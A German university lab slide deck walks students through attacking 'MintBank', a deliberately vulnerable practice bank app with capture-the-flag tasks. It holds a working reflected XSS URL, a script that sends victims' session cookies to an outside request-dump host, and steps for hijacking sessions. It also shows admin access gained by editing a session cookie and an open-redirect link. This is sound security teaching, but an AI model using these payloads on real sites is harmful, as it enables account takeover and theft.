Slide 1
MINT-Lab Softwareentwicklung 4. Semester
05: MintBank – Teil 2

Slide 2
Cross-Site Scripting (XSS)
Eine Art von Injection, bei welcher schädliche Scripts auf einer vertrauenswürde Seite eingebunden werden.
Z.B. über einen Link, der Daten ungeprüft einbettet:
/site.php?data=<script>console.log(123);</script>
Erlaubt es
die Webseite zu manipulieren
Cookies, Session Tokens und weitere sensible Daten zu stehlen

Slide 3

Cross-Site Scripting (XSS)

Slide 4
Cross-Site Scripting (XSS)
Aufgaben:
Finde Möglichkeiten Deinen eigenen JavaScript-Code auszuführen (Name des Flags: xss)
Sende einen Link an einen Deiner Kollegen, um dessen Session zu stehlen (kein Flag)

Slide 5
Insecure Deserialization
Aufgabe:
Erhalte Adminrechte, indem Du Deine eigene Session manipulierst
Name des Flags: change_role

Slide 6
Weitere Aufgaben
Finde eine Möglichkeit, jemanden auf eine nicht lokale Seite weiterzuleiten
Name des Flags: invalid_redirect
Finde die Datei meeting-2018.12.21.pdf
Kein Flag

Slide 7
Die MintBank
Die MintBank ist unter http://5.196.132.7/ erreichbar.
Alle E-Mails werden an das Postfach in http://5.196.132.7:1080/ gesendet.
Rechne damit, dass der Server öfters neugestartet und zurückgesetzt werden wird!

Slide 8
Achtung! Ab hier folgen Spoiler!

Slide 9

Cross-Site Scripting (XSS)
Es gibt mehrere Möglichkeiten, JavaScript in die MintBank zu injizieren:
Über die Suche: http://5.196.132.7/PortalSearch?SearchString=%3Cscript%3Ealert%28%22XSS+Attack%21%22%29%3B%3C%2Fscript%3E
Über „Create new transaction“
Teste beide Möglichkeiten aus. Führe einen beliebigen JS-Befehl aus und binde ein Bild einer süßen Katze ein.

Slide 10

Cross-Site Scripting (XSS)
Als nächstes möchten wir die Session eines anderen Users über einen XSS-Angriff stehlen. Dafür müssen wir auf die Cookies zugreifen.
Gib folgendes in der Console ein:
Über diese Variable können wir auf unsere eigenen Cookies und somit auch auf die Session zugreifen.

Slide 11
Cross-Site Scripting (XSS)
Um die Session eines anderen Users zu stehlen, müssen wir die Cookies irgendwie abfangen. Dafür gibt es einige Möglichkeiten.
Zuerst die einfache Möglichkeit:
Erstelle eine neue Toilette: https://ptsv2.com/
An diese Toilette können wir nun Daten senden, entweder mit POST- oder GET-Requests. Probiere Daten mittels GET zu senden, z.B: https://ptsv2.com/t/ll80z-133769420/post?session=foobar (verwende Deine Toiletten ID!)
Überprüfe ob Du die Daten des GET-Requests in Deinem Dump findest.

Slide 12
Cross-Site Scripting (XSS)
Nun müssen wir unser Opfer dazu bringen, die Session an unsere Toilette zu senden. Da jQuery von der MintBank verwendet wird, können wir direkt auf jQuery zugreifen. Gib in der Console folgenden Befehl zum Testen ein:
Mehr Infos zu $.get(…) findest du hier.
Überprüfe den StatusCode der Response. Was die StatusCodes bedeuten, kannst Du hier nachlesen.

Slide 13

Cross-Site Scripting (XSS)
Du solltest nun Deine eigene Session in Deinem Toiletten-Dump finden:

Slide 14
Cross-Site Scripting (XSS)
Nun kombinieren wir alles:
Erstelle ein JS-Script, welches einen GET-Request an Deine Toilette sendet.
<script>$.get('https://ptsv2.com/t/ll80z-1234567890/post?leckerkekse=' + document.cookie);</script>
Verwende eine der beiden Möglichkeiten um dieses JS-Script an Dein Opfer zu senden!
Schau in Deinen Toiletten-Dump und kopiere die Session Deines Opfers.

Slide 15
Cross-Site Scripting (XSS)
Nun müssen wir die Session unseres Opfers übernehmen:
Öffne das Debug-Window Deines Browsers.
Öffne den Reiter „Application“.
Unter Storage -> Cookies findest Du die Cookies, welche von der MintBank erstellt wurden.
Ändere die SessionId auf die Deines Opfers.
Aktualisiere die Webseite.
Raub den Account Deines Opfers aus.

Slide 16
Cross-Site Scripting (XSS)
Du willst nicht die Toilette von jemand anderen verwenden? Dann erstell Dir Deine eigene Toilette!
Z.B. mit PHP und Deinem Webspace der FHS:
Lesen von GET-Parametern
Schreiben in eine Datei
Lade die PHP-Datei auf einen Webserver (z.B. auf Deinen Webspace der FHS)
Passe Dein XSS-Script entsprechend an und führe den XSS-Angriff erneut aus!

Slide 17
Insecure Deserialization
Ändere Deine eigene Session:
Öffne das Debug-Window Deines Browsers.
Öffne den Reiter „Application“.
Unter Storage -> Cookies findest Du die Cookies, welche von der MintBank erstellt wurden.
Ändere den letzten Wert Deiner Session auf 100.
Aktualisiere die Webseite.
Gehe auf /Admin und treibe Unfug.

Slide 18
Weitere Aufgaben (Invalid Redirect)
Schau Dir den Logout Link genauer an.
Gehe auf:
http://5.196.132.7/auth/Logout?returnUrl=https://fh-salzburg.ac.at

